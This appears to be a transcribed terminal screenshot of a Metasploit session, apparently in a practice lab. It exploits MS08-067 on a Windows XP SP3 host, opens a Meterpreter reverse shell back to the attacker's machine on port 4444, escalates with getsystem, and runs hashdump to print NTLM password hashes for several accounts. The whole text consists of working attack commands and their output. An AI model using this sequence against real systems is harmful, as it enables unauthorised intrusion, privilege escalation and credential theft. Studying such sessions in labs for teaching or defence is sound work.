 Terminal
File Edit View Search Terminal Help
msf > search netapi
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11 good MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Ov
erflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.159.239
rhost => 192.168.159.239
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.159.250:4444
[*] 192.168.159.239:445 - Automatically detecting the target...
[*] 192.168.159.239:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.159.239:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.159.239:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.159.239
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.159.250:4444 -> 192.168.159.239:1038) at 2018-05-08 13:05:34 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fb523af90674fee711478628cfa0d7b5:::
crackme:1004:ff4bcfbbf633824eaad3b435b51404ee:77ee8944a92bb5df620875563fb29743:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:8c36b617a696e365774de59f13757627:b539532540a30c051f801841356ed085:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:587ba84ac798ce51dba0f66dd4b35687:::
meterpreter >